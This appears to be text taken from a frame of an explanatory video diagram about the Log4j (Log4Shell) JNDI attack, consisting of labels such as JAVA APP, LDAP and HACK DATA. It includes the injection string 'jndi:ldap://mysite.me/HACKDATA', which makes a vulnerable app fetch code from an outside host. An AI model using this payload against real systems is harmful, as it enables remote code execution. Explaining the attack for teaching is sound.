 LDAP
ldap://mysite.me/HACKDATA
JAVA APP
jndi:ldap://mysite.me/HACKDATA
HACK
DATA
mysite.me
JNDI
LOG4J
DEV
SCOOPS